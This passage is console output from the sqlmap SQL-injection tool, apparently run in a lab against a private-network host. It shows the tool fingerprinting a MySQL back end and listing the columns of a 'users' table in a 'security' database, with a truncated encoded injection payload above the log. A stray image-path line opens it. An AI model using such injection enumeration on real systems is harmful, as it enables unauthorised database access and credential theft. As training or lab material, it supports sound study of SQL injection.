 159716d746773486b56526172625242516e6c54787062646376566e58,0×7162767171)-- -
---
[01:05:26] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0
[01:05:26] [INFO] fetching columns for table 'users' in database 'security'
[01:05:28] [INFO] retrieved: 'id','int(3)'
[01:05:29] [INFO] retrieved: 'username','varchar(20)'
[01:05:31] [INFO] retrieved: 'password','varchar(20)'
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | int(3)      |
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+
[01:05:31] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.3.2'